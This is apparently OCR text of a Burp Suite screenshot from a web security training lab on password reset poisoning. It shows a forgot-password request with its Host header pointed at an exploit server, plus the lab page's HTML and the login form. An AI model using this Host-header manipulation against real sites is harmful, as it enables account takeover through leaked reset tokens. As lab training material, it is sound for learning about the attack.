 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a2f0076047dc0b18077175300b2008f... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a71007d04acc0a880f616a801960091.exploit-server.net
3 Cookie: session=miaGYZySTuY2fX3wPjCAqaS6MJa1HLrl; _lab=
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2968
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic password reset poisoning
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
Search 0 highlights
Done 3,076 bytes | 558 millis
Event log All issues Memory: 179.5MB of 7.71GB Disabled
Inspector
Notes
Custom actions
Basic pas Exploit S Basic pas Exploit S Basic pas
https://0a2f0076047dc0b18077175300b2008f.web-security-academy....
Web Security
Academy
Basic password reset poisoning
Go to exploit server Back to lab description
LAB Not solved
Home | My account
Login
Username
carlos
Password
•••••
Forgot password?
Log in